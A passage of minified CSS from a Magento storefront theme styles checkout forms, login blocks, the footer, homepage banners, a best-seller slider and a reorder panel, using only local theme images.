0px}.iti__flag.iti__za{height:14px;background-position:-5588px 0px}.iti__flag.iti__zm{height:14px;background-position:-5610px 0px}.iti__flag.iti__zw{height:10px;background-position:-5632px 0px}.iti__flag{height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url('../../frontend/Meadows/base/en_GB/Dotdigitalgroup_Sms/images/flags.png');background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url('../../frontend/Meadows/base/en_GB/Dotdigitalgroup_Sms/images/flags@2x.png')}}.iti__flag.iti__np{background-color:transparent}.form-create-account .iti__flag-container,.form-address-edit .iti__flag-container,#connector-newsletter-form-validate .iti__flag-container{height:32px}.opc-wrapper .form-billing-address{margin-top:28px;margin-bottom:28px}.opc-wrapper .form-billing-address .fieldset .field .label{font-weight:400}.opc-wrapper .form-billing-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .billing-address-items{font-size:0}.opc-wrapper .billing-address-item{border:2px solid transparent;font-size:14px;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:100%/2;display:inline-block;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .billing-address-item.selected-item{border-color:#ff5501}.opc-wrapper .billing-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:19px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .billing-address-item.selected-item .action-select-billing-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-billing-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-billing-method .step-title{margin-bottom:0}.checkout-billing-method .no-quotes-block{margin:20px 0}.methods-billing .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-billing-method thead th{display:none}.table-checkout-billing-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-billing-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-billing-method tbody tr:first-child td{border-top:none}.table-checkout-billing-method tbody .col-price{font-weight:600}.table-checkout-billing-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-container .opc-wrapper{width:100%;padding:0}.opc-login{float:left;width:100%;font:normal 100 1.4rem 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif}.opc-login h1{font-size:2.4rem;text-transform:uppercase;color:#878787}.opc-login .block-customer-login .block-title,.opc-login .block-customer-guest .block-title,.opc-login .block-customer-register .block-title{background:#207ABF;color:#fff;font-size:16px;line-height:1.1;text-transform:uppercase;font-weight:bold;padding:12px 10px 12px 12px;margin-bottom:10px}.opc-login .block-customer-login .block-title strong::before,.opc-login .block-customer-guest .block-title strong::before,.opc-login .block-customer-register .block-title strong::before{font:24px FontAwesome;margin-right:12px;vertical-align:text-bottom}.opc-login .block-customer-login strong::before{content:"\f0c0"}.opc-login .block-customer-guest strong::before{content:"\f007"}.opc-login .block-customer-register strong::before{content:"\f046"}.opc-login .checkout-container{padding:0 1rem}.opc-login .checkout-container .ms-opc-wrapper .opc-block-summary{margin-top:10px}.opc-login .block{padding:1rem}.checkout-container .ms-opc-wrapper,.checkout-container .ms-opc-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.checkout-container .ms-opc-wrapper{padding:0;width:100%}.checkout-container .ms-opc-wrapper .table-checkout-shipping-method{min-width:auto;width:100%}.checkout-container .ms-opc-wrapper .col-xs-1,.checkout-container .ms-opc-wrapper .col-sm-1,.checkout-container .ms-opc-wrapper .col-md-1,.checkout-container .ms-opc-wrapper .col-lg-1,.checkout-container .ms-opc-wrapper .col-xs-2,.checkout-container .ms-opc-wrapper .col-sm-2,.checkout-container .ms-opc-wrapper .col-md-2,.checkout-container .ms-opc-wrapper .col-lg-2,.checkout-container .ms-opc-wrapper .col-xs-3,.checkout-container .ms-opc-wrapper .col-sm-3,.checkout-container .ms-opc-wrapper .col-md-3,.checkout-container .ms-opc-wrapper .col-lg-3,.checkout-container .ms-opc-wrapper .col-xs-4,.checkout-container .ms-opc-wrapper .col-sm-4,.checkout-container .ms-opc-wrapper .col-md-4,.checkout-container .ms-opc-wrapper .col-lg-4,.checkout-container .ms-opc-wrapper .col-xs-5,.checkout-container .ms-opc-wrapper .col-sm-5,.checkout-container .ms-opc-wrapper .col-md-5,.checkout-container .ms-opc-wrapper .col-lg-5,.checkout-container .ms-opc-wrapper .col-xs-6,.checkout-container .ms-opc-wrapper .col-sm-6,.checkout-container .ms-opc-wrapper .col-md-6,.checkout-container .ms-opc-wrapper .col-lg-6,.checkout-container .ms-opc-wrapper .col-xs-7,.checkout-container .ms-opc-wrapper .col-sm-7,.checkout-container .ms-opc-wrapper .col-md-7,.checkout-container .ms-opc-wrapper .col-lg-7,.checkout-container .ms-opc-wrapper .col-xs-8,.checkout-container .ms-opc-wrapper .col-sm-8,.checkout-container .ms-opc-wrapper .col-md-8,.checkout-container .ms-opc-wrapper .col-lg-8,.checkout-container .ms-opc-wrapper .col-xs-9,.checkout-container .ms-opc-wrapper .col-sm-9,.checkout-container .ms-opc-wrapper .col-md-9,.checkout-container .ms-opc-wrapper .col-lg-9,.checkout-container .ms-opc-wrapper .col-xs-10,.checkout-container .ms-opc-wrapper .col-sm-10,.checkout-container .ms-opc-wrapper .col-md-10,.checkout-container .ms-opc-wrapper .col-lg-10,.checkout-container .ms-opc-wrapper .col-xs-11,.checkout-container .ms-opc-wrapper .col-sm-11,.checkout-container .ms-opc-wrapper .col-md-11,.checkout-container .ms-opc-wrapper .col-lg-11,.checkout-container .ms-opc-wrapper .col-xs-12,.checkout-container .ms-opc-wrapper .col-sm-12,.checkout-container .ms-opc-wrapper .col-md-12,.checkout-container .ms-opc-wrapper .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.checkout-container .ms-opc-wrapper .p0{padding:0}.checkout-container .ms-opc-wrapper input[type="checkbox"]{vertical-align:middle}.checkout-container .ms-opc-wrapper .field{margin:0 0 10px 0}.checkout-container .ms-opc-wrapper .minicart-items-wrapper{padding:15px 0 0 0}.checkout-container .ms-opc-wrapper .shipping-address-item{width:100%;line-height:2.4rem;margin:0;padding:5px 5px;display:block}.checkout-container .ms-opc-wrapper .shipping-address-item:before{background:none}.checkout-container .ms-opc-wrapper .billing-address-item{width:100%;line-height:2.4rem;margin:0;padding:5px 5px;display:block}.checkout-container .ms-opc-wrapper .billing-address-item:before{background:none}.checkout-container .ms-opc-wrapper .checkout-agreement{margin:0 -15px}.checkout-container .ms-opc-wrapper .fieldset>.field>.label,.checkout-container .ms-opc-wrapper .fieldset>.fields>.field>.label{margin:0}.checkout-container .ms-opc-wrapper .opc-block-summary{margin-top:20px;padding:12px 15px}.checkout-container .ms-opc-wrapper .opc-block-summary span.title{font-size:16px;line-height:1.1;text-transform:uppercase;font-weight:bold}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart{margin-bottom:10px}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .thumbnail-wrapper{float:left;display:block;position:relative;width:30%}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .thumbnail-wrapper .product-image-wrapper{position:inherit;overflow:inherit}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .thumbnail-wrapper img{position:absolute;top:50%;transform:translateY(-50%)}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details{float:left;display:block;padding:0;width:60%}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details.error .details-qty{padding:15px 0 0}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details.error input[type="number"]{border-color:#ed8380}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details.error .field-error{display:table-row;text-align:center}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .product-item-name,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .details-qty,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .subtotal{float:left;width:100%;text-align:center;margin:0}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .details-qty{padding:15px 0}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details button.action,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .cart.table-wrapper .actions-toolbar>.action.action,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .action-gift.action{border:none;margin:0;padding:0;width:12px}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details input.value{width:calc(100% - 12px * 2);max-width:45px;padding:5px;text-align:center;margin:0 4px}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper{float:left;display:block;width:10%;border:none;margin:0;padding:0}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper button.action,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper .cart.table-wrapper .actions-toolbar>.action.action,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper .action-gift.action{border:none;margin:0;padding:0;position:absolute;top:50%;transform:translateY(-50%);background:none;line-height:1.9;box-shadow:none}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper .fa-trash{font-size:1.5em;background:transparent}.checkout-container .ms-opc-wrapper .payments .payment-methods{margin:0}.checkout-container .ms-opc-wrapper .payments .payment-method-content{padding:0}.checkout-container .ms-opc-wrapper .payments .payment-method-content .checkout-agreements-block,.checkout-container .ms-opc-wrapper .payments .payment-method-content .actions-toolbar{display:none}.checkout-container .ms-opc-wrapper .payments .checkout-billing-address{display:none}.checkout-container .ms-opc-wrapper .edit-address-link{position:absolute;top:50%;right:5px;margin:0}.checkout-shipping-address .step-title,.checkout-shipping-method .step-title,.checkout-payment-method .step-title,.checkout-billing-address .step-title{color:#000;font-size:16px;line-height:1.1;text-transform:uppercase;font-weight:bold}.opc-wrapper .checkout-shipping-method .step-content{margin:0}.checkout-payment-method .payment-option._collapsible .payment-option-title,.checkout-payment-method .payment-option._collapsible .payment-option-content{padding-left:0}.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar button,.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar .action-gift{background:#006bb4;border:1px solid #006bb4;color:#fff;box-shadow:none;margin:0}.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar button:hover,.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar .action-gift:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-top:11px}.checkout-comment-wrapper{border:1px solid #ccc;padding:10px 10px}.checkout-comment-wrapper .comment{padding-top:4px}.product-item-details .details-qty button i,.product-item-details .details-qty .cart.table-wrapper .actions-toolbar>.action i,.product-item-details .details-qty .action-gift i{color:#207abf}.review-newsletter.review-list{display:block;padding:35px 35px 35px 35px}.review-newsletter.review-list .block-adv{padding:20px 0}.review-newsletter.review-list .item-image{display:table;float:left;margin-right:20px;margin-bottom:20px;max-width:240px}.review-newsletter.review-list .review-wrapper{float:left;min-width:320px;width:100%}.review-newsletter.review-list .review-legend{margin-bottom:30px;font-size:1.8rem;font-weight:300;border-bottom:none}.review-newsletter.review-list .review-legend strong{font-weight:600;display:block}.widget.grid .widget-product-grid{display:none}.widget.grid .widget-product-grid.slick-initialized{display:block}.cms-index-index .column.main{padding-bottom:0}.social-links{display:flex}.social-links a:hover{text-decoration:none}.social-links .pinterest{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/pinterest.svg') no-repeat}.social-links .instagram{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/instagram.svg') no-repeat}.social-links .facebook{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/facebook.svg') no-repeat}.page-footer .payment{align-items:center;background-color:#CFDBD5;display:flex;justify-content:center;flex-wrap:wrap}.footer-wrapper .footer.content{border:none;display:flex;flex-wrap:wrap;margin-top:0;max-width:1392px;padding-top:30px}.footer.content .company-information{display:flex;flex-direction:column;padding-right:11px}.footer.content .company-information .company-information-title{color:#fff;margin:0;text-transform:capitalize}.footer.content .company-information li{font:400 13px Montserrat,sans-serif}.footer.content .company-information li a{color:#fff}.footer.content .company-information li a:hover{text-decoration:none}.footer.content .customer-services{display:flex;flex-direction:column}.footer.content .customer-services .customer-services-title{color:#FFF;margin:0;text-transform:capitalize}.footer.content .customer-services li a{color:#FCF3F3}.footer.content .customer-services li a:hover{text-decoration:none}.footer.content .footer-social{margin-top:33px;margin-bottom:10px}.banner{align-content:stretch;display:flex;position:relative}.banner .banner-content{flex-grow:1;margin:0 auto;max-width:1338px;text-align:left}.banner .banner-content .banner-button{align-items:center;background-color:#94778B;border:2px solid #94778B;color:#FFF;display:inline-flex;justify-content:center;text-align:center;transition:background-color .3s,color .3s}.banner .banner-content .banner-button:hover{background-color:#fff;border:2px solid #031D44;color:#031D44;text-decoration:none}.banner .slogan{color:#0E1F2C;display:block;letter-spacing:0;margin:0}.banner .mark{background-color:transparent;color:#679436;text-transform:uppercase}.cms-index-index .block-static-block.widget{margin-bottom:0}.useful-information{background-color:#CFDBD5}.useful-information .useful-information-wrapper{align-items:center;display:flex;justify-content:space-around;margin:0 auto;max-width:1512px}.useful-information .info-item{text-align:center}.grid-catalog{margin:0 auto;max-width:1393px}.grid-catalog .grid-catalog-title{margin-bottom:13px;text-align:center}.grid-catalog .list{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;margin:0;padding:0}.grid-catalog .list li{box-shadow:-2px 2px 3px rgba(148,119,139,0.2)}.grid-catalog .grid-catalog-item{align-items:center;color:#FFFBFB;display:flex;flex-direction:column;justify-content:center;height:100%;max-width:437px;position:relative;overflow:hidden;text-align:center}.grid-catalog .grid-catalog-item img{object-fit:contain}.grid-catalog .grid-catalog-item:hover{text-decoration:none}.grid-catalog .grid-catalog-item:hover .text-wrapper{background-color:rgba(148,119,139,0.7);color:#FFF}.grid-catalog .grid-catalog-item .text-wrapper{align-items:center;background-color:rgba(255,255,255,0.7);bottom:0;color:#031D44;display:flex;justify-content:center;letter-spacing:.6px;position:absolute;transition:background .3s;width:100%}.homepage-widget{margin:0 auto;max-width:1512px}.homepage-category{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/hp-category-left.png') no-repeat -99px -264px,#cfdbd5;margin:0 auto;max-width:700px;max-width:1512px;overflow:hidden;width:100%}.homepage-category .wrapper{box-sizing:content-box;display:flex;flex-wrap:wrap;justify-content:space-around;margin:6px auto 8px;max-width:1426px;padding-left:16px;padding-right:16px;padding-top:85px;position:relative}.homepage-category .wrapper .homepage-item .text-link{color:#031D44;display:flex;font:500 32px/38px ClassicoURWTOT-Medium,sans-serif;flex-direction:column;justify-content:center}.homepage-category .wrapper .homepage-item .text-link:hover,.homepage-category .wrapper .homepage-item .text-link:active{text-decoration:none}.homepage-category .wrapper .homepage-item .text-link .text{margin:42px auto 0;max-width:333px;padding-bottom:38px;text-align:center}.homepage-category .wrapper .homepage-item:nth-child(2) .text-link::after{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/hp-category-right.png') no-repeat right bottom;content:"";display:block;height:791px;position:absolute;width:796px;right:0;margin-right:-362px;margin-top:236px}.homepage-recipes{display:flex;margin:0 auto;max-width:1512px;position:relative}.homepage-recipes .title{font:700 36px Montserrat,sans-serif;margin-top:3px;margin-bottom:13px}.homepage-recipes .recipes-button{background-color:#94778B;border:2px solid #94778B;border-radius:2px;color:#FFF;display:block;font:600 22px Montserrat,sans-serif;transition:background-color .3s,color .3s;padding:16px 37px;width:fit-content}.homepage-recipes .recipes-button:hover{background-color:#fff;border:2px solid #031D44;color:#031D44;text-decoration:none}.homepage-recipes .discription{max-width:673px}.homepage-recipes .recipes-text{display:inline-block;margin:15px 0 0 0}.cms-index-index .organic-label{margin-top:36px}.organic-label{margin-top:53px;min-height:90px;max-height:190px;padding:38px 0 25px}.organic-label .labels{align-items:flex-start;flex-wrap:wrap;display:flex;justify-content:space-evenly;margin:0 auto;max-width:1512px}.organic-label .label{align-self:flex-start;max-width:16%}.organic-label .label:first-of-type,.organic-label .label:last-of-type{min-height:90px;max-height:190px}.organic-label .label:nth-child(2){min-height:60px;max-height:128px}.organic-label .label.soil-organic{min-height:50px;max-height:108px}.product-shipment-information{display:inline-block;margin-top:10px}.menu-overlay::before{content:'';width:100%;height:100%;background:linear-gradient(rgba(0,0,0,0.25), rgba(0,0,0,0.25));display:block;position:absolute;top:146px;left:0;z-index:2}.advertisement-product{background-repeat:no-repeat;background-position-y:114px;display:flex;margin:0 auto 47px;max-width:1392px;position:relative}.advertisement-product .img-about-product{max-width:780px;width:100%;height:auto;object-fit:contain}.advertisement-product .description-title,.advertisement-product .description-text{text-align:center}.advertisement-product .description-title{color:#94778B}.advertisement-product .description-product{display:flex;flex-direction:column;max-width:552px}.advertisement-product .description-text{color:#031D44;font:400 24px/29px ClassicoURWTOT-Regular,sans-serif;margin-top:41px}.advertisement-product .button-about-product{align-items:flex-start;align-self:center;color:#94778B;display:flex;letter-spacing:.4px;transition:background-color .3s,color .3s;width:fit-content}.advertisement-product .button-about-product:hover{background-color:#94778b;color:#fff;text-decoration:none}.catalog-category-view .advertisement-product{background-repeat:no-repeat;background-position-y:114px;display:flex;margin:0 auto 47px;max-width:1392px;position:relative}.catalog-product-view .advertisement-product{margin:0 auto}.static-message{align-items:center;display:flex;color:#031D44;font:400 20px ClassicoURWTOT-Regular,sans-serif;justify-content:center;text-align:center}.phone-and-email{font:400 16px ClassicoURWTOT-Regular,sans-serif;margin-bottom:30px;line-height:inherit}.phone-and-email .phone-title,.phone-and-email .email-title{font:400 20px ClassicoURWTOT-Regular,sans-serif}.phone-and-email .email-adress{margin-top:2px}.cart-payment-image{display:flex;max-width:440px;margin-top:30px;justify-content:space-between}.cart-payment-image .visa,.cart-payment-image .mastercard,.cart-payment-image .americanexpress,.cart-payment-image .maestro,.cart-payment-image .discover,.cart-payment-image .paypal{height:50px;margin-right:4px;width:67px}.cart-payment-image .visa:last-child,.cart-payment-image .mastercard:last-child,.cart-payment-image .americanexpress:last-child,.cart-payment-image .maestro:last-child,.cart-payment-image .discover:last-child,.cart-payment-image .paypal:last-child{margin-right:0}.cart-payment-image .visa{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/visa.png') no-repeat}.cart-payment-image .mastercard{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/mastercard.png') no-repeat}.cart-payment-image .americanexpress{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/americanexpress.png') no-repeat}.cart-payment-image .maestro{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/maestro.png') no-repeat}.cart-payment-image .discover{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/discover.png') no-repeat}.cart-payment-image .paypal{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/paypal.png') no-repeat}.product-item-details [id^="product-switcher-popup-"]{display:none}.modal-popup [id^="product-switcher-popup-"]{text-align:center;margin-bottom:30px}.modal-popup [id^="product-switcher-popup-"] .price,.modal-popup [id^="product-switcher-popup-"] .price-label{font-size:24px}.modal-popup [id^="product-switcher-popup-"] .price-box{color:#94778b}.modal-popup [id^="product-switcher-popup-"] .price-box.selected{color:#000}.modal-popup [id^="product-switcher-popup-"] .price-box.selected .price-label{display:none}.modal-popup [id^="product-switcher-popup-"] .price-box .price{color:#000}.modal-popup [id^="product-switcher-popup-"] .swatch-attribute-options{display:flex;justify-content:center}.modal-popup [id^="product-switcher-popup-"] .action.tocart.primary{width:80%;max-width:250px;margin-top:10px}.modal-popup.add-to-bag-popup .modal-inner-wrap{max-width:800px}.modal-popup.add-to-bag-popup .modal-title{font-weight:600;text-align:center}.modal-popup.add-to-bag-popup .swatch-option.text{height:auto;flex-wrap:wrap;color:#000}.modal-popup.add-to-bag-popup .old-price{font-size:20px;color:#686868}.modal-popup.add-to-bag-popup .price-box{display:none}.modal-popup.add-to-bag-popup .product-item-details{margin-top:0}.free-delivery-banner{background-color:#efefef;border-top:1px solid #d1d1d1;display:flex;flex-wrap:wrap;align-items:center;padding:20px 12px;font:400 15px ClassicoURWTOT-Regular,sans-serif}.free-delivery-banner strong{font-weight:600}.free-delivery-banner .delivery-banner{background:url('../../frontend/Meadows/base/en_GB/Mageside_DeliveryBanner/images/car-no-active.png') no-repeat center;flex-shrink:0;height:27px;width:45px}.free-delivery-banner.active .delivery-banner{background:url('../../frontend/Meadows/base/en_GB/Mageside_DeliveryBanner/images/car-active.png') no-repeat center}.free-delivery-banner span{color:#000;width:88%;text-align:center}.free-delivery-banner .progress-wrap{display:none;height:6px;margin:15px;background:#FFF;position:relative;width:100%}.free-delivery-banner .progress{height:100%;background-color:#031D44}.newsletter-result-popup .modal-inner-wrap{max-width:790px;max-height:340px}.newsletter-result-popup .modal-header{padding-top:60px;padding-bottom:20px}.newsletter-result-popup .modal-header .modal-title{border:none;text-align:center;font-size:30px;font-weight:700;letter-spacing:.8px;font-family:ClassicoURWTOT-Regular,sans-serif}.newsletter-result-popup .modal-content{padding:0;margin:0 auto;font-size:18px;max-width:400px;min-height:60px;text-align:center;letter-spacing:.4px;line-height:normal;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.newsletter-result-popup.modal-popup.modal-slide .action-close{padding:26px}.newsletter-result-popup.modal-popup.modal-slide .action-close::before{width:40px;height:40px;font-size:42px;line-height:40px;border-radius:50%;background-color:#CFDBD5}.newsletter-result-popup.modal-popup.modal-slide .modal-footer{border:none;text-align:center}.newsletter-result-popup .modal-footer{padding:30px 26px 70px}.newsletter-result-popup .modal-footer button,.newsletter-result-popup .modal-footer .cart.table-wrapper .actions-toolbar>.action,.newsletter-result-popup .modal-footer .action-gift{padding:14px 74px;font-size:20px;font-weight:600;letter-spacing:normal}.best-seller-block{margin:0 60px}.best-seller-block>.wrapper{max-width:1392px;margin:0 auto}.best-seller-block .slick-dots{padding-top:4px;padding-bottom:12px}.best-seller-block .slick-slide{margin:0 4px}.best-seller-block .slick-prev,.best-seller-block .slick-next{height:45px;width:45px}.best-seller-block .slick-prev::before,.best-seller-block .slick-next::before,.best-seller-block .slick-prev::after,.best-seller-block .slick-next::after{content:''}.best-seller-block .best-seller-header{font:500 36px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.5px}.best-seller-block .best-seller-header .base{display:block;letter-spacing:.8px;text-align:center}.best-seller-block .products{display:block;margin:14px auto 0;max-width:1512px}.best-seller-block .product-items{display:none;justify-items:normal}.best-seller-block .product-items.slick-slider{display:block}.best-seller-block .product-item-info{height:100%;margin:0 auto;width:unset}.best-seller-block .product-item-info .product-item{margin-left:0}.best-seller-block .slick-prev::before,.best-seller-block .slick-next::before,.best-seller-block .slick-prev::after,.best-seller-block .slick-next::after{color:#000}.best-seller-block .slick-prev{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;left:-18px;top:46.4%}.best-seller-block .slick-next{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;transform:rotate(180deg);right:-19px;top:42%}.best-seller-block .action.primary{font-size:18px;height:42px}.best-seller-block .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:38px}.best-seller-block .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}@media only screen and (min-width:769px) and (max-width:919px){.best-seller-block .products.products-grid{max-width:530px}}.block-reorder{margin:0 auto}.block-reorder .product-item .actions-toolbar{margin:5px 0}.block-reorder .actions .secondary{border:2px solid #031d44;margin:0;padding:10px 0}.block-reorder .actions .secondary:hover{background:#031d44}.block-reorder .actions .secondary:hover a{color:#fff;text-decoration:none}.block-reorder .actions .secondary a{color:#031d44;display:block;font-family:Montserrat,sans-serif;font-weight:600;transition:background .3s,color .3s}.block-reorder .actions .secondary a.action.view{margin:0}.block-reorder .product-item .price-box{text-align:center}.block-reorder .product-item .price-box .price-label{color:#94778b;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.block-reorder .stock.unavailable{text-align:center;color:rgba(0,0,0,0.6);letter-spacing:.2px;text-transform:capitalize;font-weight:700}.block-reorder .block-title>strong{font-weight:600}.block-reorder #reorder-validate-detail .product-items{overflow:hidden;overflow-y:scroll;scrollbar-width:thin;grid-template-columns:repeat(1, 2fr)}.block-reorder #reorder-validate-detail .product-item{display:flex;margin-bottom:0;max-width:unset;flex-direction:column}.block-reorder #reorder-validate-detail .product-item-name{text-align:center;display:-webkit-box}.block-reorder #reorder-validate-detail input[type="checkbox"][name="order_items[]"]{display:none}.block-reorder #reorder-validate-detail label{text-align:center;border:1px solid #fff;display:block;position:relative;cursor:pointer;height:auto;width:100%}.block-reorder #reorder-validate-detail label:before{font-size:2rem;background-color:white;color:white;content:" ";display:block;border-radius:50%;border:1px solid grey;position:absolute;width:25px;height:25px;text-align:center;line-height:24px;transition-duration:.4s;transform:scale(0)}.block-reorder #reorder-validate-detail label img{transition-duration:.2s;transform-origin:50% 50%}.block-reorder #reorder-validate-detail input[type="checkbox"][name="order_items[]"]:checked+label{border-color:#ddd}.block-reorder #reorder-validate-detail input[type="checkbox"][name="order_items[]"]:checked+label:before{content:"✓";z-index:1;background-color:grey;transform:scale(1)}.block-reorder #reorder-validate-detail input[type="checkbox"][name="order_items[]"]:checked+label img{transform:scale(.8);z-index:-1}.block-reorder .no-scroll .product-items{overflow-y:unset!important}@media only screen and (min-width:769px) and (max-width:1070px){.account.page-layout-2columns-left .sidebar-additional .block-reorder .block-content,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional .block-reorder .block-content{padding:0}.block-reorder .block-title>strong{font-size:15px}.block-reorder #reorder-validate-detail.form .product-items .product-item-name{font-size:12px}.block-reorder #reorder-validate-detail.form .product-items .action.primary{font-size:16px;margin-bottom:10px}.block-reorder #reorder-validate-detail.form .product-items .price-box .price,.block-reorder #reorder-validate-detail.form .product-items .price-box .price-label{font-size:16px}}@media only screen and (min-width:769px) and (max-width:809px){.block-reorder #reorder-validate-detail.form .product-items{height:590px}}@media only screen and (min-width:810px) and (max-width:874px){.block-reorder #reorder-validate-detail.form .product-items{height:605px}}@media only screen and (min-width:875px) and (max-width:959px){.block-reorder #reorder-validate-detail.form .product-items{height:630px}}@media only screen and (min-width:960px) and (max-width:1023px){.block-reorder #reorder-validate-detail.form .product-items{height:675px}}@media only screen and (min-width:1024px) and (max-width:1199px){.block-reorder #reorder-validate-detail.form .product-items{height:780px}}@media only screen and (min-width:1200px) and (max-width:1299px){.block-reorder #reorder-validate-detail.form .product-items{height:815px}}@media only screen and (min-width:1300px) and (max-width:1399px){.block-reorder #reorder-validate-detail.form .product-items{height:840px}}@media only screen and (min-width:1400px){.block-reorder #reorder-validate-detail.form .product-items{height:850px}}.purchase-index-index .page-title-wrapper{display:none}.block-reorder-purchase{margin-top:20px}.block-reorder-purchase .table-header,.block-reorder-purchase .product-item-purchase{display:flex;justify-content:space-between;align-items:center}.block-reorder-purchase .col-name-head,.block-reorder-purchase .col-price-head{font-weight:700;font-size:16px}.block-reorder-purchase [class^='col-check']{width:20px}.block-reorder-purchase [class^='col-thunbnail']{width:18%;min-width:50px;max-width:100px}.block-reorder-purchase [class^='col-name']{width:60%}.block-reorder-purchase [class^='col-price']{width:15%}.block-reorder-purchase .product-items-purchase{padding:0}.block-reorder-purchase .actions-toolbar{display:flex;margin:0!important;justify-content:center}.block-reorder-purchase .actions-toolbar .action.primary span{padding:0 10px}.block-reorder-purchase .product-item-purchase .actions-toolbar{margin:5px 0}.block-reorder-purchase .actions-toolbar .secondary{border:2px solid #031d44;margin:11px 0 0 10px;padding:8px 41px}.block-reorder-purchase .actions-toolbar .secondary:hover{background:#031d44}.block-reorder-purchase .actions-toolbar .secondary:hover a{color:#fff;text-decoration:none}.block-reorder-purchase .actions-toolbar .secondary a{color:#031d44;display:block;font:700 18px/22px Montserrat,sans-serif;transition:background .3s,color .3s}.block-reorder-purchase .actions-toolbar .secondary a.action.view{margin:0}.block-reorder-purchase .product-item-purchase .price-box{text-align:left}.block-reorder-purchase .product-item-purchase .price-box .price-label{color:#94778b;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.block-reorder-purchase .stock.unavailable{text-align:left;color:rgba(0,0,0,0.6);letter-spacing:.2px;text-transform:capitalize;font-weight:700}.meadows-viewed-products-grid{background-color:#EFEFEF;margin-bottom:0;margin-top:76px;padding-top:38px}.meadows-viewed-products-grid .block-content{margin:0 